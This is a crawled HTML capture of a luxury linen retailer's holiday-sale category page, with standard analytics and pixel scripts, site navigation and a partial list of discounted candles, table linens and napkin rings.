

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linensanddown.com/holiday-sale-holiday.html
body_size: 7923
content:
<?xml version="1.0" encoding="iso-8859-1"?>


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W4GSMF7');</script>

<!-- End Google Tag Manager -->

 
<title></title>

<meta name="Subject" content="" />

<meta name="Description" content="" />

<meta name="Keywords" content="" />

<meta http-equiv="content-language" content="en-UK" />

<meta http-equiv="imagetoolbar" content="no" />



<meta name="robots" content="index, follow" />

<meta name="revisit-after" content="7 days" />

<meta name="rating" content="general" />

<meta name="robots" content="noodp" />

<meta name="googlebots" content="noodp" />



<meta name="author" content="The Linen Gallery 2026" />

<meta name="copyright" content="The Linen Gallery 2026" />

<meta name="distribution" content="global" />

<meta name="MSSmartTagsPreventParsing" content="TRUE" />

<meta name="designer" content="The Linen Gallery" />

<meta name="publisher" content="The Linen Gallery" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<meta name="google-site-verification" content="F7fdjI9saOu6xGUabPrgTrLCfhBTNUS1b6ZsGHMZ0I8" />
<meta name="google-site-verification" content="b0cH6W5IQxiWb1plNiWB10fcCScZYcPymSQ0hGRdc6E" />


<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js" async></script>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,300,500,600,700|Ubuntu:400,300,500,700|Open+Sans:400,600,700,300|Lora:400,700" />
<script src='https://www.google.com/recaptcha/api.js'></script>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap-theme.min.css" />
<link rel="stylesheet" href="https://www.linensanddown.com/templates/linen/css/styles.css?v=1" type="text/css" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<meta name="p:domain_verify" content="2067facd43db8e87f9756cd303863bce" />
<link href="https://www.linensanddown.com/templates/linen/css/jquery.smartmenus.bootstrap.css" rel="stylesheet">
<script type="text/javascript" async>//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "https://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '930526600401177');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=930526600401177&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script async>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '930526600401177'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=930526600401177&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4GSMF7"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) --> <body >
 <div class="TopBar">
	<div class="container">
          <!--<ul class="ticker" id="ticker_01">-->
			<ul class="ticker" id="ticker_01">
						
        <li><span style="font-size: 14pt; font-weight: bold;"><span style="font-size: 14pt;">Complimentary Shipping</span> on US Orders Over $75<br />
	</span></li>
				
        <li><span style="font-size: 14pt; font-weight: bold;">Open 10 - 5 CST Mon thru Sat</span></li>
				
        <li><span style="font-weight: bold; font-size: 14pt; font-style: italic;">Celebrating 31 Years in Omaha, NE &amp; 25 Years Online</span></li>
				</ul> 
    </div>
</div>
<header>
<div class="container">
<div class="row">
<div class="col-sm-6 nopadding">
<a href="http://www.linensanddown.com/index.html" title="The Linen Gallery" class="navbar-brand"><img src="https://www.linensanddown.com/templates/linen/images/logo.png" alt="The Linen Gallery" /></a>
</div>
<div class="col-sm-6 TopRight nopadding">
<div class="TopLinks"><a href="http://www.linensanddown.com/">home</a>  <a href="https://www.linensanddown.com/contact-us.html">contact us</a> <a href="https://www.linensanddown.com/index-my_account.html">My Account</a> <a href="https://www.linensanddown.com/index-shop_cart.html" class="CartLink">la carte</a></div>


<div class="SearchBar">
<form id="HeaderSearchForm" name="HeaderSearchForm" action="https://www.linensanddown.com/index-search_results.html" method="GET">
<input type="hidden" name="Page" value="search_results">
<input type="text" style='width:183px' placeholder="Search..." value="" name="k"><input type="submit" value="Go" class="BnBuy">
</form>
</div>


<div class="Phone"><div><span>402-399-5242</span><!--or--></div><!-- <div>toll- free <span>1-877-399-5242</span></div>--></div>
</div>
</div>
</header>
<nav>
<div class="container nopadding">
<!-- Static navbar -->
<div class="navbar yamm navbar-default" role="navigation">
  <div class="navbar-header">
    <span class="txt">Shop The Site</span>
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
    </div>
 <div class="collapse navbar-collapse nopadding" id="myNavbar">
  <!-- Left nav -->
  <ul class="nav navbar-nav">
    <li style="width:163px" class="dropdown yamm-fw"><a href="#" style="height:36px;overflow:hidden;">Shop by Designers <span class="caret"></span></a>
      <ul class="dropdown-menu mega-menu">
		<li>
			<div class="yamm-content">
				<div class="row">
					<ul class="col-sm-3 list-unstyled" style="width:192px">
													<li><a href="https://www.linensanddown.com/category-designers-yves-delorme.html" >Yves Delorme</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-scandia-home.html" >Scandia Home</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sdh.html" >SDH</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sferra.html" >SFERRA</a></li>
													<li><a href="https://www.linensanddown.com/category-matouk.html" >Matouk</a></li>
													<li><a href="https://www.linensanddown.com/designers-dea-italian-luxury-linens.html" >dea Italian Luxury Linens</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-pine-cone-hill.html" >Pine Cone Hill/Annie Selke</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-de-medici-linens.html" >de&apos; Medici Fine Linens</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-peacock-alley.html" >Peacock Alley</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-nancy-koltes.html" >Nancy Koltes</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-designers-stamattina.html" >Stamattina</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-guild.html" >Designers Guild</a></li>
													<li><a href="https://www.linensanddown.com/christian-fischbacher.html" >Christian Fischbacher</a></li>
													<li><a href="https://www.linensanddown.com/category-home-treasures.html" >Home Treasures</a></li>
													<li><a href="https://www.linensanddown.com/designers-fino-lino-linen-and-lace.html" >Fino Lino Linen & Lace</a></li>
													<li><a href="https://www.linensanddown.com/designers-laura-park.html" >Laura Park Designs</a></li>
													<li><a href="https://www.linensanddown.com/linensanddown-celso-de-lemos-luxury-bedding.html" >Celso de Lemos</a></li>
													<li><a href="https://www.linensanddown.com/designers-fazzini-home.html" >Fazzini Home</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-ann-gish.html" >Ann Gish</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-le-jacquard-francais.html" >Le Jacquard Francais</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-tessitura-toscana-telerie-table-linens-kitchen-towels.html" >Tessitura Toscana Telerie</a></li>
													<li><a href="https://www.linensanddown.com/designers-tissage-moutet.html" >Tissage Moutet</a></li>
													<li><a href="https://www.linensanddown.com/category-garnier-thiebaut.html" >Garnier Thiebaut</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-caspari.html" >Caspari</a></li>
													<li><a href="https://www.linensanddown.com/category-april-cornell.html" >April Cornell</a></li>
													<li><a href="https://www.linensanddown.com/designers-bodrum.html" >Bodrum</a></li>
													<li><a href="https://www.linensanddown.com/designers-arte-italica.html" >Arte Italica</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-kim-seybert.html" >Kim Seybert</a></li>
													<li><a href="https://www.linensanddown.com/designer-s-two-s-company.html" >Two&apos;s Company</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-daisy-house-towels.html" >Daisy House Towels</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/graccioza.html" >Graccioza</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-mike--ally.html" >Mike & Ally</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-lady-primrose.html" >Lady Primrose</a></li>
													<li><a href="https://www.linensanddown.com/antica-farmacista-room-spray-candle-diffuser-body-wash-hand-wash-moisturizer-fragrance-scents-floral-aroma.html" >Antica Farmacista</a></li>
													<li><a href="https://www.linensanddown.com/glasshouse-fragrances.html" >Glasshouse Fragrances</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-lollia.html" >Lollia</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sachets.html" >Sachets</a></li>
													<li><a href="https://www.linensanddown.com/elizabeth-w-san-francisco.html" >Elizabeth W. San Francisco</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-le-blanc-linen-wash.html" >Le Blanc Linen Wash</a></li>
													<li><a href="https://www.linensanddown.com/designers-powder-design.html" >Powder Design</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-pj-harlow.html" >PJ Harlow</a></li>
													<li><a href="https://www.linensanddown.com/category-karen-adams.html" >Karen Adams/Stevie Streck</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-wedding-registry.html" >Wedding Registry</a></li>
											</ul>
				</div>				
			</div>
		</li>
      </ul>
    </li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Bed<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-bed-sheets.html">Cotton Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-modal-sheets.html">Modal Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-linen-sheets.html">Linen Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-duvet-covers.html">Duvet Covers</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-casesshams.html">Cases/Shams</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-quilts.html">Quilts</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-bedskirts.html">Bedskirts</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-blankets.html">Blankets</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-down.html">Down</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-throws.html">Throws</a></li>
								</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>									<li><a href="https://www.linensanddown.com/category-bed-decorative-pillows.html">Decorative Pillows</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-bed-scarvesfootquilts.html">Bed Scarves/FootQuilts</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-bedding.html">Final Call Bedding</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-accessories.html">Final Call Accessories</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Bath<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-bath-towels.html">Towels</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-robes.html">Robes/Loungewear</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-bath-rugs.html">Bath Rugs</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-shower-curtains.html">Shower Curtains</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-bath-accessories.html">Bath Accessories</a></li>
																	<li><a href="https://www.linensanddown.com/category-beach-towels.html">Beach Towels</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-bath.html">Final Call Bath</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Table<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-table-tablecloths.html">Tablecloths</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-napkins.html">Napkins</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-placemats.html">Placemats</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-runners.html">Runners</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-kitchen-linens.html">Kitchen Linens</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-napkin-rings.html">Napkin Rings</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-dinnerware.html">Dinnerware</a></li>
																	<li><a href="https://www.linensanddown.com/category-christmas-2021.html">Christmas 2022</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-table.html">Final Call Table</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Fragrances<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-fragrances-soaps.html">Soaps</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-body-care.html">Body Care</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-sachets.html">Sachets</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-candles.html">Candles</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-linen-care.html">Linen Care</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-ambiance-room-spray.html">Ambiance Room Spray</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-ambiance-diffuser.html">Ambiance Diffuser</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-home-cleaning.html">Home Cleaning</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-loungewear.html">Loungewear</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Holiday Sale<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/holiday-sale-holiday.html">Holiday Sale</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
        <li style="width:54px"><a style="height:36px;overflow:hidden;" href="https://linensanddown.wordpress.com/" target="_blank">Blog</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
    <li style="width:350px"><a target="_blank" style="height:36px;overflow:hidden;" href="https://villagepomegranate.com/" class="shopLink" style="border-left:1px solid #fff;">Shop Village Pomegranate Gifts*Paper*Seasonal</a></li>
    <!--<li style="width:124px"><a style="height:36px;overflow:hidden;" href="https://www.linensanddown.com/index-special.html?T=SO" class="shopLink">Special & Sales</a></li>
    <li style="width:132px"><a style="height:36px;overflow:hidden;" href="https://www.linensanddown.com/index-special.html?T=SF" class="shopLink">Staff's Favorites</a></li>-->
  </ul>
</div><!--/.nav-collapse -->
</div>
</div>
</nav>												 		
<!--start main container-->
 <div class="container breadcrumb">
	<a class='adm-link' href='index.php?Page=category&ID=516'>Categories</a> / <span><a class='adm-link' href='index.php?Page=category&ID=1219'>Holiday Sale</a> / <span>Holiday Sale</span></span></div>

<div class="container DisplayBar">
	   			Displaying <select name="SortOrder" onchange="SortOrder(this.value);"><option value="10" >10</option><option value="20" >20</option><option value="30" >30</option></select> per page	
		<ul class="pagination">
		<span><b>1</b></span> <a href='https://www.linensanddown.com/holiday-sale-holiday.html?PageNo=2' class=''>2</a		<li><a href="https://www.linensanddown.com/holiday-sale-holiday.html?PageSize=4444444" class="BnView">View All</a></li></ul>
				<script>
			function SortOrder(Val)
			{
				URL='https://www.linensanddown.com/holiday-sale-holiday.html?PageSize='+Val;
				location.href=URL;
				
			}
			</script> 
</div>
  	     	  						
			
	    		        			    <section id="ListBoxes">
					<div class="container nopadding categories">
						<ul class="clearfix">
						<li>
			<div class="Box"><a href="https://www.linensanddown.com/vietri-old-st-nick-rectangular-plate-naughty-or-nice.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtdGhlLW9sZC1zdF82NTQxMmIwZjg1ODdiLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/vietri-old-st-nick-rectangular-plate-naughty-or-nice.html">Old St. Nick Rectangular Plate - Naughty or Nice									<div class="discount">30% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/glasshouse-fragrances-a-tahaa-affair-bauble-candle.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtYS10YWhhYS1hZl82M2VmOTdkZGQxZDE5LmpwZWcmdz0zNTAmaD0zNTAmSGVpZ2h0TW9kZT0xJnN0PTEx')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/glasshouse-fragrances-a-tahaa-affair-bauble-candle.html">A Tahaa Affair Bauble Candle									<div class="discount">50% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/glasshouse-fragrances-christmas-trio-candles.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtY2hyaXN0bWFzLV82M2VmOTU1MWI1MjQxLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/glasshouse-fragrances-christmas-trio-candles.html">Christmas Trio Candles									<div class="discount">50% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/glasshouse-fragrances-night-before-christmas-candles-new.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtbmlnaHQtYmVmb182M2VlYTMyMjNhOGVmLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/glasshouse-fragrances-night-before-christmas-candles-new.html">Night Before Christmas Candles									<div class="discount">25% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/glasshouse-fragrances-night-before-christmas-interior-fragrance.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtbmlnaHQtYmVmb182NTFjNWUwOGU1MDkxLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/glasshouse-fragrances-night-before-christmas-interior-fragrance.html">Night Before Christmas Interior Fragrance 2024									<div class="discount">50% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/kim-seybert-holiday-bow-tree-skirt.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtaG9saWRheS1ib182NDEwODBhMDU4NGM2LmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/kim-seybert-holiday-bow-tree-skirt.html">Holiday Bow Tree Skirt									<div class="discount">50% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/kim-seybert-xmas-cheer-table-runner.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtY2hyaXN0bWFzLV82MzQxNGE1ZGQ2NDkyLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/kim-seybert-xmas-cheer-table-runner.html">Christmas Cheer Table Runner									<div class="discount">30% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/kim-seybert-xmas-baubles-napkin-rings-new.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AteG1hcy1iYXVibF82MTgzZjA4NmUyMmJmLmpwZWcmdz0zNTAmaD0zNTAmSGVpZ2h0TW9kZT0xJnN0PTEx')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/kim-seybert-xmas-baubles-napkin-rings-new.html">Xmas Baubles Napkin Rings								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/april-cornell-chickadee.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtY2hpY2thZGVlLV82M2VmZGJiM2YzNjVhLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/april-cornell-chickadee.html">Chickadee Red									<div class="discount">50% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/april-cornell-garland-plaid-new.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtYWMtZ2FybGFfNjNlZmM5NWRkMzg1Mi5qcGcmdz0zNTAmaD0zNTAmSGVpZ2h0TW9kZT0xJnN0PTEx')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/april-cornell-garland-plaid-new.html">Garland Plaid									<div class="discount">50% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/april-cornell-holly-ecru-table.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtYWMtaG9sbHlfNjE2YzJiYTU1ZjhhNi5qcGcmdz0zNTAmaD0zNTAmSGVpZ2h0TW9kZT0xJnN0PTEx')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/april-cornell-holly-ecru-table.html">Holly Ecru									<div class="discount">50% Off</div>
								</a>
			</div>
		</li>       
   		<li>
